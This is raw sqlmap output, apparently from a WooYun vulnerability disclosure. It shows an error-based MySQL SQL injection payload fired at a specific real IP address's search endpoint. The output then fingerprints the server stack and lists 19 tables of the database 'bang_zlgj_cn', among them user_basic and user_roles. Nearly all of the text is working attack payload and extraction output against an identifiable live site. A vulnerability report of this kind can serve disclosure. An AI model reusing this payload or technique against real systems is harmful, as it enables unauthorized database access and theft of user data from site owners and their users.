 sqlmap.py
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://219.141.176.222:80/cn/index.php/search/' AND (SELECT 8288 FR
OM(SELECT COUNT(*),CONCAT(0x7162766a71,(SELECT (ELT(8288=8288,1))),0x717a707a71,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ckC
G' LIKE 'ckCG/1.html
---
[15:24:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.3.14
back-end DBMS: MySQL 5.0
[15:24:44] [INFO] fetching tables for database: 'bang_zlgj_cn'
[15:24:45] [WARNING] the SQL query provided does not return any output
[15:24:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:24:45] [INFO] fetching number of tables for database 'bang_zlgj_cn'
[15:24:46] [WARNING] reflective value(s) found and filtering out
[15:24:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:24:46] [INFO] retrieved: 19
[15:25:06] [INFO] retrieved: design_entrys
[15:28:19] [INFO] retrieved: design_entrys_icon_part
[15:31:22] [INFO] retrieved: design_type
[15:32:45] [INFO] retrieved: menu
[15:33:54] [INFO] retrieved: news_class
[15:36:26] [INFO] retrieved: news_tructure
[15:38:46] [INFO] retrieved: news_tructure_part
[15:40:34] [INFO] retrieved: notice
[15:41:58] [INFO] retrieved: organization_content
[15:46:47] [INFO] retrieved: organization_type
[15:48:23] [INFO] retrieved: press_entrys
[15:51:20] [INFO] retrieved: press_entrys_icon_part
[15:54:15] [INFO] retrieved: press_entrys_option
[15:56:17] [INFO] retrieved: press_type
[15:57:39] [INFO] retrieved: user_basic
[16:00:13] [INFO] retrieved: user_powers
[16:02:03] [INFO] retrieved: user_powers_option
[16:04:12] [INFO] retrieved: user_roles
[16:05:44] [INFO] retrieved: user_to_role
Database: bang_zlgj_cn
[19 tables]
+-------------------------+
www.wooyun.org